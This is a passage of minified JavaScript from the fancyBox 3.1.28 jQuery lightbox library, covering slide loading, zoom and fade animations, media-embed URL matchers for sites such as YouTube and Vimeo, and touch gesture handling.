e,o,i,a=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,a.trigger(\"beforeLoad\",t),e=t.type,o=t.$slide,o.off(\"refresh\").trigger(\"onReset\").addClass(\"fancybox-slide--\"+(e||\"unknown\")).addClass(t.opts.slideClass),e){case\"image\":a.setImage(t);break;case\"iframe\":a.setIframe(t);break;case\"html\":a.setContent(t,t.src||t.content);break;case\"inline\":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case\"ajax\":a.showLoading(t),i=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){\"success\"===n&&a.setContent(t,e)},error:function(e,n){e&&\"abort\"!==n&&a.setError(t)}})),o.one(\"onReset\",function(){i.abort()});break;default:a.setError(t)}return!0}},setImage:function(e){var o,i,a,s,r=this,c=e.opts.image.srcset;if(c){a=t.devicePixelRatio||1,s=t.innerWidth*a,i=c.split(\",\").map(function(t){var e={};return t.trim().split(/\\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);return 0===n?e.url=t:void(o&&(e.value=o,e.postfix=t[t.length-1]))}),e}),i.sort(function(t,e){return t.value-e.value});for(var l=0;l<i.length;l++){var u=i[l];if(\"w\"===u.postfix&&u.value>=s||\"x\"===u.postfix&&u.value>=a){o=u;break}}!o&&i.length&&(o=i[i.length-1]),o&&(e.src=o.url,e.width&&e.height&&\"w\"==o.postfix&&(e.height=e.width/e.height*o.value,e.width=o.value))}e.$content=n('<div class=\"fancybox-image-wrap\"></div>').addClass(\"fancybox-is-hidden\").appendTo(e.$slide),e.opts.preload!==!1&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=n(\"<img />\").one(\"error\",function(){n(this).remove(),e.$ghost=null,r.setBigImage(e)}).one(\"load\",function(){r.afterLoad(e),r.setBigImage(e)}).addClass(\"fancybox-image\").appendTo(e.$content).attr(\"src\",e.opts.thumb||e.opts.$thumb.attr(\"src\"))):r.setBigImage(e)},setBigImage:function(t){var e=this,o=n(\"<img />\");t.$image=o.one(\"error\",function(){e.setError(t)}).one(\"load\",function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=this.naturalWidth,t.height=this.naturalHeight,t.opts.image.srcset&&o.attr(\"sizes\",\"100vw\").attr(\"srcset\",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout(function(){t.timouts=null,t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))}).addClass(\"fancybox-image\").attr(\"src\",t.src).appendTo(t.$content),(o[0].complete||\"complete\"==o[0].readyState)&&o[0].naturalWidth&&o[0].naturalHeight?o.trigger(\"load\"):o[0].error?o.trigger(\"error\"):t.timouts=setTimeout(function(){o[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(t){var e,i=this,a=t.opts.iframe,s=t.$slide;t.$content=n('<div class=\"fancybox-content'+(a.preload?\" fancybox-is-hidden\":\"\")+'\"></div>').css(a.css).appendTo(s),e=n(a.tpl.replace(/\\{rnd\\}/g,(new Date).getTime())).attr(a.attr).appendTo(t.$content),a.preload?(i.showLoading(t),e.on(\"load.fb error.fb\",function(e){this.isReady=1,t.$slide.trigger(\"refresh\"),i.afterLoad(t)}),s.on(\"refresh.fb\",function(){var n,i,s,r=t.$content,c=a.css.width,l=a.css.height;if(1===e[0].isReady){try{i=e.contents(),s=i.find(\"body\")}catch(t){}s&&s.length&&(c===o&&(n=e[0].contentWindow.document.documentElement.scrollWidth,c=Math.ceil(s.outerWidth(!0)+(r.width()-n)),c+=r.outerWidth()-r.innerWidth()),l===o&&(l=Math.ceil(s.outerHeight(!0)),l+=r.outerHeight()-r.innerHeight()),c&&r.width(c),l&&r.height(l)),r.removeClass(\"fancybox-is-hidden\")}})):this.afterLoad(t),e.attr(\"src\",t.src),t.opts.smallBtn===!0&&t.$content.prepend(i.translate(t,t.opts.btnTpl.smallBtn)),s.one(\"onReset\",function(){try{n(this).find(\"iframe\").hide().attr(\"src\",\"//about:blank\")}catch(t){}n(this).empty(),t.isLoaded=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$slide.empty(),l(e)&&e.parent().length?(e.parent(\".fancybox-slide--inline\").trigger(\"onReset\"),t.$placeholder=n(\"<div></div>\").hide().insertAfter(e),e.css(\"display\",\"inline-block\")):t.hasError||(\"string\"===n.type(e)&&(e=n(\"<div>\").append(n.trim(e)).contents(),3===e[0].nodeType&&(e=n(\"<div>\").html(e))),t.opts.filter&&(e=n(\"<div>\").html(e).find(t.opts.filter))),t.$slide.one(\"onReset\",function(){t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1)}),t.$content=n(e).appendTo(t.$slide),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=n(o.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter(\"div\").first())),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass(\"fancybox-slide--\"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){var e=this;t=t||e.current,t&&!t.$spinner&&(t.$spinner=n(e.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){var e=this;t=t||e.current,t&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger(\"afterLoad\",t),e.hideLoading(t),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on(\"contextmenu.fb\",function(t){return 2==t.button&&t.preventDefault(),!0}),\"image\"===t.type&&n('<div class=\"fancybox-spaceball\"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,i,a,s,r,c=this,l=t.$slide,u=!1;return e=t.opts[c.firstRun?\"animationEffect\":\"transitionEffect\"],a=t.opts[c.firstRun?\"animationDuration\":\"transitionDuration\"],a=parseInt(t.forcedDuration===o?a:t.forcedDuration,10),!t.isMoved&&t.pos===c.currPos&&a||(e=!1),\"zoom\"!==e||t.pos===c.currPos&&a&&\"image\"===t.type&&!t.hasError&&(u=c.getThumbPos(t))||(e=\"fade\"),\"zoom\"===e?(r=c.getFitPos(t),r.scaleX=r.width/u.width,r.scaleY=r.height/u.height,delete r.width,delete r.height,s=t.opts.zoomOpacity,\"auto\"==s&&(s=Math.abs(t.width/t.height-u.width/u.height)>.1),s&&(u.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass(\"fancybox-is-hidden\"),u),f(t.$content),void n.fancybox.animate(t.$content,r,a,function(){c.complete()})):(c.updateSlide(t),e?(n.fancybox.stop(l),i=\"fancybox-animated fancybox-slide--\"+(t.pos>c.prevPos?\"next\":\"previous\")+\" fancybox-fx-\"+e,l.removeAttr(\"style\").removeClass(\"fancybox-slide--current fancybox-slide--next fancybox-slide--previous\").addClass(i),t.$content.removeClass(\"fancybox-is-hidden\"),f(l),void n.fancybox.animate(l,\"fancybox-slide--current\",a,function(e){l.removeClass(i).removeAttr(\"style\"),t.pos===c.currPos&&c.complete()},!0)):(f(l),t.$content.removeClass(\"fancybox-is-hidden\"),void(t.pos===c.currPos&&c.complete())))},getThumbPos:function(o){var i,a=this,s=!1,r=function(e){for(var o,i=e[0],a=i.getBoundingClientRect(),s=[];null!==i.parentElement;)\"hidden\"!==n(i.parentElement).css(\"overflow\")&&\"auto\"!==n(i.parentElement).css(\"overflow\")||s.push(i.parentElement.getBoundingClientRect()),i=i.parentElement;return o=s.every(function(t){var e=Math.min(a.right,t.right)-Math.max(a.left,t.left),n=Math.min(a.bottom,t.bottom)-Math.max(a.top,t.top);return e>0&&n>0}),o&&a.bottom>0&&a.right>0&&a.left<n(t).width()&&a.top<n(t).height()},c=o.opts.$thumb,l=c?c.offset():0;return l&&c[0].ownerDocument===e&&r(c)&&(i=a.$refs.stage.offset(),s={top:l.top-i.top+parseFloat(c.css(\"border-top-width\")||0),left:l.left-i.left+parseFloat(c.css(\"border-left-width\")||0),width:c.width(),height:c.height(),scaleX:1,scaleY:1}),s},complete:function(){var t=this,o=t.current,i={};o.isMoved||!o.isLoaded||o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger(\"onReset\"),f(o.$slide),o.$slide.addClass(\"fancybox-slide--complete\"),n.each(t.slides,function(e,o){o.pos>=t.currPos-1&&o.pos<=t.currPos+1?i[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.off().remove())}),t.slides=i,t.updateCursor(),t.trigger(\"afterShow\"),(n(e.activeElement).is(\"[disabled]\")||o.opts.autoFocus&&\"image\"!=o.type&&\"iframe\"!==o.type)&&t.focus())},preload:function(){var t,e,n=this;n.group.length<2||(t=n.slides[n.currPos+1],e=n.slides[n.currPos-1],t&&\"image\"===t.type&&n.loadSlide(t),e&&\"image\"===e.type&&n.loadSlide(e))},focus:function(){var t,e=this.current;this.isClosing||(e&&e.isComplete&&(t=e.$slide.find(\"input[autofocus]:enabled:visible:first\"),t.length||(t=e.$slide.find(\"button,:input,[tabindex],a\").filter(\":enabled:visible:first\"))),t=t&&t.length?t:this.$refs.container,t.focus())},activate:function(){var t=this;n(\".fancybox-container\").each(function(){var e=n(this).data(\"FancyBox\");e&&e.uid!==t.uid&&!e.isClosing&&e.trigger(\"onDeactivate\")}),t.current&&(t.$refs.container.index()>0&&t.$refs.container.prependTo(e.body),t.updateControls()),t.trigger(\"onActivate\"),t.addEvents()},close:function(t,e){var o,i,a,s,r,c,l=this,f=l.current,h=function(){l.cleanUp(t)};return!l.isClosing&&(l.isClosing=!0,l.trigger(\"beforeClose\",t)===!1?(l.isClosing=!1,u(function(){l.update()}),!1):(l.removeEvents(),f.timouts&&clearTimeout(f.timouts),a=f.$content,o=f.opts.animationEffect,i=n.isNumeric(e)?e:o?f.opts.animationDuration:0,f.$slide.off(d).removeClass(\"fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated\"),f.$slide.siblings().trigger(\"onReset\").remove(),i&&l.$refs.container.removeClass(\"fancybox-is-open\").addClass(\"fancybox-is-closing\"),l.hideLoading(f),l.hideControls(),l.updateCursor(),\"zoom\"!==o||t!==!0&&a&&i&&\"image\"===f.type&&!f.hasError&&(c=l.getThumbPos(f))||(o=\"fade\"),\"zoom\"===o?(n.fancybox.stop(a),r=n.fancybox.getTranslate(a),r.width=r.width*r.scaleX,r.height=r.height*r.scaleY,s=f.opts.zoomOpacity,\"auto\"==s&&(s=Math.abs(f.width/f.height-c.width/c.height)>.1),s&&(c.opacity=0),r.scaleX=r.width/c.width,r.scaleY=r.height/c.height,r.width=c.width,r.height=c.height,n.fancybox.setTranslate(f.$content,r),n.fancybox.animate(f.$content,c,i,h),!0):(o&&i?t===!0?setTimeout(h,i):n.fancybox.animate(f.$slide.removeClass(\"fancybox-slide--current\"),\"fancybox-animated fancybox-slide--previous fancybox-fx-\"+o,i,h):h(),!0)))},cleanUp:function(t){var e,o=this;o.current.$slide.trigger(\"onReset\"),o.$refs.container.empty().remove(),o.trigger(\"afterClose\",t),o.$lastFocus&&o.current.opts.backFocus&&o.$lastFocus.focus(),o.current=null,e=n.fancybox.getInstance(),e?e.activate():(s.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft),n(\"html\").removeClass(\"fancybox-enabled\"),n(\"#fancybox-style-noscroll\").remove())},trigger:function(t,e){var o,i=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;return s?i.unshift(s):s=a,i.unshift(a),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,i)),o===!1?o:void(\"afterClose\"===t?r.trigger(t+\".fb\",i):a.$refs.container.trigger(t+\".fb\",i))},updateControls:function(t){var e=this,o=e.current,i=o.index,a=o.opts,s=a.caption,r=e.$refs.caption;o.$slide.trigger(\"refresh\"),e.$caption=s&&s.length?r.html(s):null,e.isHiddenControls||e.showControls(),n(\"[data-fancybox-count]\").html(e.group.length),n(\"[data-fancybox-index]\").html(i+1),n(\"[data-fancybox-prev]\").prop(\"disabled\",!a.loop&&i<=0),n(\"[data-fancybox-next]\").prop(\"disabled\",!a.loop&&i>=e.group.length-1)},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass(\"fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav\")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass(\"fancybox-show-toolbar\",!(!e.toolbar||!e.buttons)).toggleClass(\"fancybox-show-infobar\",!!(e.infobar&&t.group.length>1)).toggleClass(\"fancybox-show-nav\",!!(e.arrows&&t.group.length>1)).toggleClass(\"fancybox-is-modal\",!!e.modal),t.$caption?n.addClass(\"fancybox-show-caption \"):n.removeClass(\"fancybox-show-caption\")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:\"3.1.28\",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(\".fancybox-is-closing\"):first').data(\"FancyBox\"),o=Array.prototype.slice.call(arguments,1);return e instanceof h&&(\"string\"===n.type(t)?e[t].apply(e,o):\"function\"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new h(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),t===!0&&this.close())},destroy:function(){this.close(!0),r.off(\"click.fb-start\")},isMobile:e.createTouch!==o&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:function(){var n=e.createElement(\"div\");return t.getComputedStyle&&t.getComputedStyle(n).getPropertyValue(\"transform\")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;if(!t||!t.length)return!1;if(e=t.eq(0).css(\"transform\"),e&&e.indexOf(\"matrix\")!==-1?(e=e.split(\"(\")[1],e=e.split(\")\")[0],e=e.split(\",\")):e=[],e.length)e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]],e=e.map(parseFloat);else{e=[0,0,1,1];var n=/\\.*translate\\((.*)px,(.*)px\\)/i,o=n.exec(t.eq(0).attr(\"style\"));o&&(e[0]=parseFloat(o[2]),e[1]=parseFloat(o[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css(\"opacity\")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n=\"\",i={};if(t&&e)return e.left===o&&e.top===o||(n=(e.left===o?t.position().left:e.left)+\"px, \"+(e.top===o?t.position().top:e.top)+\"px\",n=this.use3d?\"translate3d(\"+n+\", 0px)\":\"translate(\"+n+\")\"),e.scaleX!==o&&e.scaleY!==o&&(n=(n.length?n+\" \":\"\")+\"scale(\"+e.scaleX+\", \"+e.scaleY+\")\"),n.length&&(i.transform=n),e.opacity!==o&&(i.opacity=e.opacity),e.width!==o&&(i.width=e.width),e.height!==o&&(i.height=e.height),t.css(i)},animate:function(t,e,i,a,s){var r=d||\"transitionend\";n.isFunction(i)&&(a=i,i=null),n.isPlainObject(e)||t.removeAttr(\"style\"),t.on(r,function(i){(!i||!i.originalEvent||t.is(i.originalEvent.target)&&\"z-index\"!=i.originalEvent.propertyName)&&(t.off(r),n.isPlainObject(e)?e.scaleX!==o&&e.scaleY!==o&&(t.css(\"transition-duration\",\"0ms\"),e.width=Math.round(t.width()*e.scaleX),e.height=Math.round(t.height()*e.scaleY),e.scaleX=1,e.scaleY=1,n.fancybox.setTranslate(t,e)):s!==!0&&t.removeClass(e),n.isFunction(a)&&a(i))}),n.isNumeric(i)&&t.css(\"transition-duration\",i+\"ms\"),n.isPlainObject(e)?n.fancybox.setTranslate(t,e):t.addClass(e),t.data(\"timer\",setTimeout(function(){t.trigger(\"transitionend\")},i+16))},stop:function(t){clearTimeout(t.data(\"timer\")),t.off(d)}},n.fn.fancybox=function(t){var e;return t=t||{},e=t.selector||!1,e?n(\"body\").off(\"click.fb-start\",e).on(\"click.fb-start\",e,{options:t},i):this.off(\"click.fb-start\").on(\"click.fb-start\",{items:this,options:t},i),this},r.on(\"click.fb-start\",\"[data-fancybox]\",i)}}(window,document,window.jQuery||jQuery),function(t){\"use strict\";var e=function(e,n,o){if(e)return o=o||\"\",\"object\"===t.type(o)&&(o=t.param(o,!0)),t.each(n,function(t,n){e=e.replace(\"$\"+t,n||\"\")}),o.length&&(e+=(e.indexOf(\"?\")>0?\"&\":\"?\")+o),e},n={youtube:{matcher:/(youtube\\.com|youtu\\.be|youtube\\-nocookie\\.com)\\/(watch\\?(.*&)?v=|v\\/|u\\/|embed\\/?)?(videoseries\\?list=(.*)|[\\w-]{11}|\\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:\"transparent\",enablejsapi:1,html5:1},paramPlace:8,type:\"iframe\",url:\"//www.youtube.com/embed/$4\",thumb:\"//img.youtube.com/vi/$4/hqdefault.jpg\"},vimeo:{matcher:/^.+vimeo.com\\/(.*\\/)?([\\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:\"iframe\",url:\"//player.vimeo.com/video/$2\"},metacafe:{matcher:/metacafe.com\\/watch\\/(\\d+)\\/(.*)?/,type:\"iframe\",url:\"//www.metacafe.com/embed/$1/?ap=1\"},dailymotion:{matcher:/dailymotion.com\\/video\\/(.*)\\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:\"iframe\",url:\"//www.dailymotion.com/embed/video/$1\"},vine:{matcher:/vine.co\\/v\\/([a-zA-Z0-9\\?\\=\\-]+)/,type:\"iframe\",url:\"//vine.co/v/$1/embed/simple\"},instagram:{matcher:/(instagr\\.am|instagram\\.com)\\/p\\/([a-zA-Z0-9_\\-]+)\\/?/i,type:\"image\",url:\"//$1/p/$2/media/?size=l\"},gmap_place:{matcher:/(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(((maps\\/(place\\/(.*)\\/)?\\@(.*),(\\d+.?\\d+?)z))|(\\?ll=))(.*)?/i,type:\"iframe\",url:function(t){return\"//maps.google.\"+t[2]+\"/?ll=\"+(t[9]?t[9]+\"&z=\"+Math.floor(t[10])+(t[12]?t[12].replace(/^\\//,\"&\"):\"\"):t[12])+\"&output=\"+(t[12]&&t[12].indexOf(\"layer=c\")>0?\"svembed\":\"embed\")}},gmap_search:{matcher:/(maps\\.)?google\\.([a-z]{2,3}(\\.[a-z]{2})?)\\/(maps\\/search\\/)(.*)/i,type:\"iframe\",url:function(t){return\"//maps.google.\"+t[2]+\"/maps?q=\"+t[5].replace(\"query=\",\"q=\").replace(\"api=1\",\"\")+\"&output=embed\"}}};t(document).on(\"onInit.fb\",function(o,i){t.each(i.group,function(o,i){var a,s,r,c,l,u,d,f=i.src||\"\",h=!1;i.type||(a=t.extend(!0,{},n,i.opts.media),t.each(a,function(n,o){if(r=f.match(o.matcher),u={},d=n,r){if(h=o.type,o.paramPlace&&r[o.paramPlace]){l=r[o.paramPlace],\"?\"==l[0]&&(l=l.substring(1)),l=l.split(\"&\");for(var a=0;a<l.length;++a){var p=l[a].split(\"=\",2);2==p.length&&(u[p[0]]=decodeURIComponent(p[1].replace(/\\+/g,\" \")))}}return c=t.extend(!0,{},o.params,i.opts[n],u),f=\"function\"===t.type(o.url)?o.url.call(this,r,c,i):e(o.url,r,c),s=\"function\"===t.type(o.thumb)?o.thumb.call(this,r,c,i):e(o.thumb,r),\"vimeo\"===d&&(f=f.replace(\"&%23\",\"#\")),!1}}),h?(i.src=f,i.type=h,i.opts.thumb||i.opts.$thumb&&i.opts.$thumb.length||(i.opts.thumb=s),\"iframe\"===h&&(t.extend(!0,i.opts,{\niframe:{preload:!1,attr:{scrolling:\"no\"}}}),i.contentProvider=d,i.opts.slideClass+=\" fancybox-slide--\"+(\"gmap_place\"==d||\"gmap_search\"==d?\"map\":\"video\"))):i.type=\"image\")})})}(window.jQuery),function(t,e,n){\"use strict\";var o=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),i=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),a=function(e){var n=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e)e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY});return n},s=function(t,e,n){return e&&t?\"x\"===n?t.x-e.x:\"y\"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is(\"a,button,input,select,textarea,label\")||n.isFunction(t.get(0).onclick)||t.data(\"selectable\"))return!0;for(var e=0,o=t[0].attributes,i=o.length;e<i;e++)if(\"data-fancybox-\"===o[e].nodeName.substr(0,14))return!0;return!1},c=function(e){var n=t.getComputedStyle(e)[\"overflow-y\"],o=t.getComputedStyle(e)[\"overflow-x\"],i=(\"scroll\"===n||\"auto\"===n)&&e.scrollHeight>e.clientHeight,a=(\"scroll\"===o||\"auto\"===o)&&e.scrollWidth>e.clientWidth;return i||a},l=function(t){for(var e=!1;;){if(e=c(t.get(0)))break;if(t=t.parent(),!t.length||t.hasClass(\"fancybox-stage\")||t.is(\"body\"))break}return e},u=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on(\"touchstart.fb.touch mousedown.fb.touch\",n.proxy(e,\"ontouchstart\"))};u.prototype.destroy=function(){this.$container.off(\".fb.touch\")},u.prototype.ontouchstart=function(o){var i=this,c=n(o.target),u=i.instance,d=u.current,f=d.$content,h=\"touchstart\"==o.type;if(h&&i.$container.off(\"mousedown.fb.touch\"),!d||i.instance.isAnimating||i.instance.isClosing)return o.stopPropagation(),void o.preventDefault();if((!o.originalEvent||2!=o.originalEvent.button)&&c.length&&!r(c)&&!r(c.parent())&&!(o.originalEvent.clientX>c[0].clientWidth+c.offset().left)&&(i.startPoints=a(o),i.startPoints&&!(i.startPoints.length>1&&u.isSliding))){if(i.$target=c,i.$content=f,i.canTap=!0,n(e).off(\".fb.touch\"),n(e).on(h?\"touchend.fb.touch touchcancel.fb.touch\":\"mouseup.fb.touch mouseleave.fb.touch\",n.proxy(i,\"ontouchend\")),n(e).on(h?\"touchmove.fb.touch\":\"mousemove.fb.touch\",n.proxy(i,\"ontouchmove\")),!u.current.opts.touch&&!u.canPan()||!c.is(i.$stage)&&!i.$stage.find(c).length)return void(c.is(\"img\")&&o.preventDefault());o.stopPropagation(),n.fancybox.isMobile&&(l(i.$target)||l(i.$target.parent()))||o.preventDefault(),i.canvasWidth=Math.round(d.$slide[0].clientWidth),i.canvasHeight=Math.round(d.$slide[0].clientHeight),i.startTime=(new Date).getTime(),i.distanceX=i.distanceY=i.distance=0,i.isPanning=!1,i.isSwiping=!1,i.isZooming=!1,i.sliderStartPos=i.sliderLastPos||{top:0,left:0},i.contentStartPos=n.fancybox.getTranslate(i.$content),i.contentLastPos=null,1!==i.startPoints.length||i.isZooming||(i.canTap=!u.isSliding,\"image\"===d.type&&(i.contentStartPos.width>i.canvasWidth+1||i.contentStartPos.height>i.canvasHeight+1)?(n.fancybox.stop(i.$content),i.$content.css(\"transition-duration\",\"0ms\"),i.isPanning=!0):i.isSwiping=!0,i.$container.addClass(\"fancybox-controls--isGrabbing\")),2!==i.startPoints.length||u.isAnimating||d.hasError||\"image\"!==d.type||!d.isLoaded&&!d.$ghost||(i.isZooming=!0,i.isSwiping=!1,i.isPanning=!1,n.fancybox.stop(i.$content),i.$content.css(\"transition-duration\",\"0ms\"),i.centerPointStartX=.5*(i.startPoints[0].x+i.startPoints[1].x)-n(t).scrollLeft(),i.centerPointStartY=.5*(i.startPoints[0].y+i.startPoints[1].y)-n(t).scrollTop(),i.percentageOfImageAtPinchPointX=(i.centerPointStartX-i.contentStartPos.left)/i.contentStartPos.width,i.percentageOfImageAtPinchPointY=(i.centerPointStartY-i.contentStartPos.top)/i.contentStartPos.height,i.startDistanceBetweenFingers=s(i.startPoints[0],i.startPoints[1]))}},u.prototype.ontouchmove=function(t){var e=this;if(e.newPoints=a(t),n.fancybox.isMobile&&(l(e.$target)||l(e.$target.parent())))return t.stopPropagation(),void(e.canTap=!1);if((e.instance.current.opts.touch||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.distanceX=s(e.newPoints[0],e.startPoints[0],\"x\"),e.distanceY=s(e.newPoints[0],e.startPoints[0],\"y\"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0)){if(!e.$target.is(e.$stage)&&!e.$stage.find(e.$target).length)return;t.stopPropagation(),t.preventDefault(),e.isSwiping?e.onSwipe():e.isPanning?e.onPan():e.isZooming&&e.onZoom()}},u.prototype.onSwipe=function(){var e,a=this,s=a.isSwiping,r=a.sliderStartPos.left||0;s===!0?Math.abs(a.distance)>10&&(a.canTap=!1,a.instance.group.length<2&&a.instance.opts.touch.vertical?a.isSwiping=\"y\":a.instance.isSliding||a.instance.opts.touch.vertical===!1||\"auto\"===a.instance.opts.touch.vertical&&n(t).width()>800?a.isSwiping=\"x\":(e=Math.abs(180*Math.atan2(a.distanceY,a.distanceX)/Math.PI),a.isSwiping=e>45&&e<135?\"y\":\"x\"),a.instance.isSliding=a.isSwiping,a.startPoints=a.newPoints,n.each(a.instance.slides,function(t,e){n.fancybox.stop(e.$slide),e.$slide.css(\"transition-duration\",\"0ms\"),e.inTransition=!1,e.pos===a.instance.current.pos&&(a.sliderStartPos.left=n.fancybox.getTranslate(e.$slide).left)}),a.instance.SlideShow&&a.instance.SlideShow.isActive&&a.instance.SlideShow.stop()):(\"x\"==s&&(a.distanceX>0&&(a.instance.group.length<2||0===a.instance.current.index&&!a.instance.current.opts.loop)?r+=Math.pow(a.distanceX,.8):a.distanceX<0&&(a.instance.group.length<2||a.instance.current.index===a.instance.group.length-1&&!a.instance.current.opts.loop)?r-=Math.pow(-a.distanceX,.8):r+=a.distanceX),a.sliderLastPos={top:\"x\"==s?0:a.sliderStartPos.top+a.distanceY,left:r},a.requestId&&(i(a.requestId),a.requestId=null),a.requestId=o(function(){a.sliderLastPos&&(n.each(a.instance.slides,function(t,e){var o=e.pos-a.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:a.sliderLastPos.top,left:a.sliderLastPos.left+o*a.canvasWidth+o*e.opts.gutter})}),a.$container.addClass(\"fancybox-is-sliding\"))}))},u.prototype.onPan=function(){var t,e,a,s=this;s.canTap=!1,t=s.contentStartPos.width>s.canvasWidth?s.contentStartPos.left+s.distanceX:s.contentStartPos.left,e=s.contentStartPos.top+s.distanceY,a=s.limitMovement(t,e,s.contentStartPos.width,s.contentStartPos.height),a.scaleX=s.contentStartPos.scaleX,a.scaleY=s.contentStartPos.scaleY,s.contentLastPos=a,s.requestId&&(i(s.requestId),s.requestId=null),s.requestId=o(function(){n.fancybox.setTranslate(s.$content,s.contentLastPos)})},u.prototype.limitMovement=function(t,e,n,o){var i,a,s,r,c=this,l=c.canvasWidth,u=c.canvasHeight,d=c.contentStartPos.left,f=c.contentStartPos.top,h=c.distanceX,p=c.distanceY;return i=Math.max(0,.5*l-.5*n),a=Math.max(0,.5*u-.5*o),s=Math.min(l-n,.5*l-.5*n),r=Math.min(u-o,.5*u-.5*o),n>l&&(h>0&&t>i&&(t=i-1+Math.pow(-i+d+h,.8)||0),h<0&&t<s&&(t=s+1-Math.pow(s-d-h,.8)||0)),o>u&&(p>0&&e>a&&(e=a-1+Math.pow(-a+f+p,.8)||0),p<0&&e<r&&(e=r+1-Math.pow(r-f-p,.8)||0)),{top:e,left:t}},u.prototype.limitPosition=function(t,e,n,o){var i=this,a=i.canvasWidth,s=i.canvasHeight;return n>a?(t=t>0?0:t,t=t<a-n?a-n:t):t=Math.max(0,a/2-n/2),o>s?(e=e>0?0:e,e=e<s-o?s-o:e):e=Math.max(0,s/2-o/2),{top:e,left:t}},u.prototype.onZoom=function(){var e=this,a=e.contentStartPos.width,r=e.contentStartPos.height,c=e.contentStartPos.left,l=e.contentStartPos.top,u=s(e.newPoints[0],e.newPoints[1]),d=u/e.startDistanceBetweenFingers,f=Math.floor(a*d),h=Math.floor(r*d),p=(a-f)*e.percentageOfImageAtPinchPointX,g=(r-h)*e.percentageOfImageAtPinchPointY,b=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),m=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),y=b-e.centerPointStartX,v=m-e.centerPointStartY,x=c+(p+y),w=l+(g+v),$={top:w,left:x,scaleX:e.contentStartPos.scaleX*d,scaleY:e.contentStartPos.scaleY*d};e.canTap=!1,e.newWidth=f,e.newHeight=h,e.contentLastPos=$,e.requestId&&(i(e.requestId),e.requestId=null),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},u.prototype.ontouchend=function(t){var o=this,s=Math.max((new Date).getTime()-o.startTime,1),r=o.isSwiping,c=o.isPanning,l=o.isZooming;return 